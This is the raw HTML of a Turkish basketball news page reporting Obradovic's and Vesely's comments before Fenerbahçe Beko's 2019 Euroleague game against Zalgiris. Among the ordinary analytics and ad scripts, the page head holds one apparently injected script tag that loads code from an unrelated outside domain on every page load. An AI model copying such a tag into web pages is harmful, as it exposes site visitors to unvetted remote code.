    	color: #222222;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #222222;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #222222;
    }

    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Verdana, Geneva, sans-serif;
	
    }

	
	.post header .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}

	
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:Verdana, Geneva, sans-serif;
	
    }





    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.3;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-52779105-8" type="8c28ab18bea9e5bfd20afa49-text/javascript"></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-52779105-8');
</script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="8c28ab18bea9e5bfd20afa49-text/javascript"></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616528510468-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbol_300x600', [300, 600], 'div-gpt-ad-1616528599328-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616528693282-0').addService(googletag.pubads());
    googletag.defineSlot('/1027660/Basketbola_320x480', [320, 480], 'div-gpt-ad-1616528745383-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_728x90', [728, 90], 'div-gpt-ad-1616528864410-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x250', [970, 250], 'div-gpt-ad-1616528905466-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_970x90', [970, 90], 'div-gpt-ad-1616528946481-0').addService(googletag.pubads());
	googletag.defineSlot('/1027660/basketbola_mobil_300x250', [300, 250], 'div-gpt-ad-1616528993268-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.basketbola.com/",
                    "name": "Ana sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/category/euroleague",
                    "name": "THY Euroleague"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti",
                    "name": "Obradovic, Zalgiris maçı öncesi görüşlerini paylaştı"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.basketbola.com/wp-content/uploads/2018/11/cropped-basketbola-logo-1-270x270.jpg" />
	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="8c28ab18bea9e5bfd20afa49-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-18378 single-format-standard ctcc-exclude-EU obradovic-zalgiris-maci-oncesi-goruslerini-paylasti global-block-template-1 td-newsmag-sport td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/basketbolacom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/basketbolahaberleri/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Basketbolacom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu" class="td-mobile-main-menu"><li id="menu-item-16977" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-23531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li id="menu-item-23558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li id="menu-item-23530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li id="menu-item-23550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li id="menu-item-16978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li id="menu-item-16979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li id="menu-item-16987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li id="menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-16991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li id="menu-item-16992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li id="menu-item-16993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li id="menu-item-16995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li id="menu-item-16994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li id="menu-item-18353" class="menu-item menu-item-type-taxonomy menu-item-object-post_format menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoşgeldiniz!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınızı</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="OTURUM AÇ">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifrenizi geri alın.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>E-postanız</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.basketbola.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Arama</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınızı</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.basketbola.com/gizlilik-bildirimi">Gizlilik Bildirimi</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifrenizi geri alın.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>E-postanız</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">E-postanıza bir şifre gönderilecek.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="https://www.basketbola.com/wp-content/uploads/2018/11/mobil-logo.jpg" alt=""/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.basketbola.com/">
			<img  data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png"  alt="" data-src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" src="https://www.basketbola.com/wp-content/uploads/2019/08/BASKETBOLA-LOGO.png" alt=""/></noscript>
			<span class="td-visual-hidden">Basketbola &#8211; Basketbol haberleri,  Euroleague transfer haberleri</span>
		</a>
	    </div>
    <div class="menu-acilir-menu-container"><ul id="menu-acilir-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-16977"><a href="https://www.basketbola.com/category/euroleague">THY Euroleague</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23531"><a href="https://www.basketbola.com/category/fenerbahce-beko">Fenerbahçe Beko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23558"><a href="https://www.basketbola.com/category/anadolu-efes">Anadolu Efes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23530"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu">THY Euroleague Puan Durumu 2020-2021</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-23550"><a href="https://www.basketbola.com/thy-euroleague-2020-2021-mac-sonuclari">THY Euroleague 2020-2021 Maç Sonuçları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16978"><a href="https://www.basketbola.com/category/nba">NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16979"><a href="https://www.basketbola.com/category/ing-basketbol-super-ligi">ING Basketbol Süper Ligi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16987"><a href="https://www.basketbola.com/category/ekstra">Ekstra</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16980"><a href="https://www.basketbola.com/category/milli-takimlar/fiba-dunya-sampiyonasi">Dünya Kupası</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17300"><a href="https://www.basketbola.com/category/video-galeri">Video Galeri</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16990"><a href="https://www.basketbola.com/category/avrupa">Avrupa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16991"><a href="https://www.basketbola.com/category/avrupa/fiba-sampiyonlar-ligi">FIBA Şampiyonlar Ligi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16992"><a href="https://www.basketbola.com/category/avrupa/eurocup">7DAYS EuroCup</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16993"><a href="https://www.basketbola.com/category/avrupa/fiba-europe-cup">FIBA Europe Cup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16995"><a href="https://www.basketbola.com/category/testler">Testler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16988"><a href="https://www.basketbola.com/category/kimdir">Kimdir</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16989"><a href="https://www.basketbola.com/category/haberler">Haberler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16994"><a href="https://www.basketbola.com/category/kadin-basketbol">Kadın Basketbol</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_format td-menu-item td-normal-menu menu-item-18353"><a href="https://www.basketbola.com/type/video">Video Galeri</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.basketbola.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Arama" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tp tdi_1_6e5 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="8c28ab18bea9e5bfd20afa49-text/javascript"></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/basketbola_320x100', [320, 100], 'div-gpt-ad-1616503037698-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>

</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18378" class="post-18378 post type-post status-publish format-standard has-post-thumbnail hentry" 0>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.basketbola.com/">Ana sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm mesajlarını görüntüle THY Euroleague" class="entry-crumb" href="https://www.basketbola.com/category/euroleague">THY Euroleague</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Obradovic, Zalgiris maçı öncesi görüşlerini paylaştı</span></div>
            <!-- category --><ul class="td-category"></ul>
            <header>
                <h1 class="entry-title">Obradovic, Zalgiris maçı öncesi görüşlerini paylaştı</h1>

                                    <p class="td-post-sub-title">Temsilcimiz Fenerbahçe Beko'nun Euroleague'in 6. haftasında Zalgiris ile oynayacağı maç öncesinde Obradovic ile Vesely maç önü görüşlerini paylaştı.</p>
                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >1 Kasım 2019</time></span>                    <!-- modified date --><span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date" >Modified date: 1 Kasım 2019</time></span>                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><img width="537" height="360"   data-srcset="https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg 1074w"  alt="" title="Zeljko-Obradovic-Fenerbahce-Beko" data-src="https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg" data-sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="537" height="360" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg" srcset="https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg 537w, https://www.basketbola.com/wp-content/uploads/2019/11/Zeljko-Obradovic-Fenerbahce-Beko.jpg 1074w" sizes="(-webkit-min-device-pixel-ratio: 2) 1074px, (min-resolution: 192dpi) 1074px, 537px" alt="" title="Zeljko-Obradovic-Fenerbahce-Beko"/></noscript></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2_9a1 td_block_template_1"><!-- /1027660/Basketbol_300x250 -->
<div id='div-gpt-ad-1616528510468-0' style='width: 300px; height: 250px;'>
  <script type="8c28ab18bea9e5bfd20afa49-text/javascript">
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1616528510468-0'); });
  </script>
</div></div><p>THY Euroleague&#8217;de Fenerbahçe Beko&#8217;nun evinde Zalgiris Kaunas&#8217;ı ağırlayacağı mücadele öncesinde koç Zeljko Obradovic ile Jan Vesely açıklamalarda bulundu.</p>
<p><strong>Obradovic açıklamasında enerji bularak reaksiyon göstermenin yolunu bulmak istediklerini vurgularken şöyle konuştu:</strong></p>
<p><q>Şu anda daha önce hiç yaşamadığımız bir dönemi yaşıyoruz ve çok kötü bir basketbol oynuyoruz. Bir şekilde enerji kazanmalı ve reaksiyon göstermenin bir yolunu bulmalıyız. Öncelikle kendimize EuroLeague’de her takıma karşı en iyi şekilde oynayabilecek kaliteye sahip olduğumuzu hatırlatmamız gerekiyor. Şimdi evimize dönüyoruz ve bu, bizim için harika bir fırsat. Elbette taraftarlarımızın gelip bize destek olmalarını bekliyoruz. Elimizden gelenin en iyisini yapmaya çalışacağız</q></p>
<p><strong>Geçtiğimiz sezonun MVP&#8217;si Jan Vesely ise maçın sonuna dek konsantre olmaları gerektiğini vurgulayarak şu ifadeleri kullandı:</strong></p>
<p><q>Zor bir maç olacağının altını çizen Jan Vesely ise, “Çok zor bir maç olacak. İlk dakikadan itibaren savaşmaya hazır olmalı ve maçın sonuna dek konsantre kalabilmeliyiz. Evimizde taraftarlarımızın desteğiyle iyi bir karşılaşma çıkarmak istiyoruz” ifadelerini kullandı.</q></p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3_d97 td_block_template_1"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" type="8c28ab18bea9e5bfd20afa49-text/javascript"></script>
<script type="8c28ab18bea9e5bfd20afa49-text/javascript">
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/1027660/Basketbol_300x250', [300, 250], 'div-gpt-ad-1616517486338-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script></div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-zalgiris-maci-oncesi-goruslerini-paylasti">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Obradovic%2C+Zalgiris+ma%C3%A7%C4%B1+%C3%B6ncesi+g%C3%B6r%C3%BC%C5%9Flerini+payla%C5%9Ft%C4%B1&url=https%3A%2F%2Fwww.basketbola.com%2Fobradovic-zalgiris-maci-oncesi-goruslerini-paylasti&via=Basketbolacom">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Obradovic%2C+Zalgiris+ma%C3%A7%C4%B1+%C3%B6ncesi+g%C3%B6r%C3%BC%C5%9Flerini+payla%C5%9Ft%C4%B1 %0A%0A https://www.basketbola.com/obradovic-zalgiris-maci-oncesi-goruslerini-paylasti">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.basketbola.com/author/huseyincandan">Hüseyin Candan</a></span></div>	        <!-- meta -->        </footer>

    </article> <!-- /.post -->

    <script type="8c28ab18bea9e5bfd20afa49-text/javascript">var block_tdi_4_e7e = new tdBlock();
block_tdi_4_e7e.id = "tdi_4_e7e";
block_tdi_4_e7e.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_e7e","td_column_number":3,"live_filter_cur_post_id":18378,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_e7e","tdc_css_class_style":"tdi_4_e7e_rand_style"}';
block_tdi_4_e7e.td_column_number = "3";
block_tdi_4_e7e.block_type = "td_block_related_posts";
block_tdi_4_e7e.post_count = "12";
block_tdi_4_e7e.found_posts = "2046";
block_tdi_4_e7e.header_color = "";
block_tdi_4_e7e.ajax_pagination_infinite_stop = "";
block_tdi_4_e7e.max_num_pages = "171";
tdBlocksArray.push(block_tdi_4_e7e);
